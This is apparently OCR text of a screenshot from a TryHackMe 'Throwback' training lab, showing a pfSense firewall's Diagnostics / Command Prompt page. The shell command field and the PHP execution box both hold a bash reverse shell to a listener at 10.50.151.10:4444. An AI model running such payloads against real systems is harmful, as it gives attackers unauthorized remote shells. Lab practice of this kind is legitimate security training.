 Applications Places Firefox Wed Dec 1 10:05:11 PM 5
TryHackMe | Throwback × THROWBACK-FW01.THR × +
https://10.200.154.138/diag_command.php
Getting Started
Diagnostics / Command Prompt
Shell Output - bash -i >& /dev/tcp/10.50.151.10/4444 0>&1
Execute Shell Command
bash -i >& /dev/tcp/10.50.151.10/4444 0>&1
Execute Clear
Download File
File to download
Download
Upload File
Browse... No file selected.
Upload
Execute PHP Commands
<?php
exec("/bin/bash -c 'bash -i >& /dev/tcp/10.50.151.10/4444 0>&1'");
?>
Execute Example: print("Hello World!");
Execute this PHP Code
pfSense is developed and maintained by Netgate. © ESF 2004 - 2021 View license.